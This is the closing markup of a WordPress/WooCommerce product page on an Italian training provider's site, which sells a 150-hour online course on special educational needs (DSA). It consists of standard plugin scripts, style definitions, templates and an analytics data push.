				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7db2d8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7db2d8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e9063b" data-id="7e9063b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-467fb57 elementor-widget elementor-widget-text-editor" data-id="467fb57" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center; font-size: 16px;"><span style="color: var(--e-global-color-primary);">PROMOZIONI VALIDE FINO AL 31 Gennaio 2026 sono cumulabili: <a href="/piu-ti-formi-piu-risparmi">“Più Ti Form, Più Risparmi” + “Altri Vantaggi Economici”</a></span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='woocommerce-ultimate-tabs-public-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/css/woocommerce-ultimate-tabs-public.css?ver=1.3.8' media='all' />
<link rel='stylesheet' id='eael-51485-css' href='https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-51485.css?ver=1717591225' media='all' />
<link rel='stylesheet' id='elementor-post-51485-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-51485.css?ver=1738591681' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://www.icotea.it/wp-content/plugins/wpforms/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.0.4' media='all' />
<link rel='stylesheet' id='eael-2528-css' href='https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-2528.css?ver=1717591225' media='all' />
<link rel='stylesheet' id='elementor-post-2528-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-2528.css?ver=1738591681' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--wpbf-palette-color-1: #f7f7f7;--wp--preset--color--wpbf-palette-color-2: #ffffff;--wp--preset--color--wpbf-palette-color-3: #ffcc00;--wp--preset--color--wpbf-palette-color-4: #f1c40f;--wp--preset--color--wpbf-palette-color-5: #020000;--wp--preset--color--wpbf-palette-color-6: #81d742;--wp--preset--color--wpbf-palette-color-7: #1e73be;--wp--preset--color--wpbf-palette-color-8: #8224e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 12px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 32px;--wp--preset--font-size--extra: 44px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1000px;--wp--style--global--wide-size: 1400px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-color{color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-color{color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-color{color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-color{color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-color{color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-color{color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-color{color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-color{color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-tiny-font-size{font-size: var(--wp--preset--font-size--tiny) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}.has-extra-font-size{font-size: var(--wp--preset--font-size--extra) !important;}
</style>
<link rel='stylesheet' id='elementor-post-43-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-43.css?ver=1738591670' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='elementor-post-51086-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-51086.css?ver=1754376358' media='all' />
<link rel='stylesheet' id='wpforms-smart-phone-field-css' href='https://www.icotea.it/wp-content/plugins/wpforms/assets/pro/css/fields/phone/intl-tel-input.min.css?ver=21.2.8' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.8","eb_version":"4.8.4","eb_admin_url":"https:\/\/www.icotea.it\/wp-admin\/","rest_rootURL":"https:\/\/www.icotea.it\/wp-json\/","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nft_nonce":"bdad211c45","post_grid_pagination_nonce":"024f8236ef","placeholder_image":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=4.8.4" id="essential-blocks-blocks-localize-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.4" id="dynamic-conditions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=1.13.1" id="magnific-popup-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.icotea.it\/carrello","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0" id="wc-add-to-cart-js"></script>
<script id="iconic_wsb_frontend_scripts-js-extra">
var iconic_wsb_frontend_vars = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"663dbe92a8","fbt_use_ajax":"1","i18n":{"error":"Selezionare una variante prima di aggiungere i prodotti selezionati al carrello.","success":"Aggiungi al Carrello","add_selected":"Aggiungi al carrello","disabled_add_to_cart":"Please select a variation before adding the selected products to your cart."},"modal_options":[]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/js/main.js?ver=1.13.1" id="iconic_wsb_frontend_scripts-js"></script>
<script id="mautic_integration_for_woocommerce_public_script-js-extra">
var js_data = {"ajaxUrl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mauwooSecurity":"8f6efdb8c1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mautic-integration-for-woocommerce/public/js/mautic-integration-for-woocommerce-public-script.js?ver=1768687075" id="mautic_integration_for_woocommerce_public_script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.6.0" id="zoom-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.6.0" id="flexslider-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.6.0" id="wc-single-product-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_18b4880f0c9f6d9d66d0483859bd7324-it","fragment_name":"wc_fragments_18b4880f0c9f6d9d66d0483859bd7324","request_timeout":"5000"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0" id="wc-cart-fragments-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"d8fad7671a","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.5" id="awdr-main-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.5" id="awdr-dynamic-price-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"EUR","value":499,"items":[{"item_id":38364,"item_name":"Bisogni Educativi Speciali in condizione di DSA - monte ore 150","sku":38364,"price":499,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"custom","item_category":"Corso Online in aula e","item_category2":"o sincrona","id":38364}]},"event":"view_item"});
</script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.icotea.it","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"it","allowed_to_set_cookies":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.2.1.07" id="mailchimp-woocommerce-js"></script>
<script id="wpbf-site-js-before">
var WpbfObj = {
			ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php"
		};
</script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/min/site-min.js?ver=2.10.3" id="wpbf-site-js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js?ver=2.10.3" id="wpbf-bootstrap-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Readmore.js/2.0.2/readmore.min.js?ver=2.10.3" id="wpbf-readmore-js"></script>
<script src="https://www.icotea.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
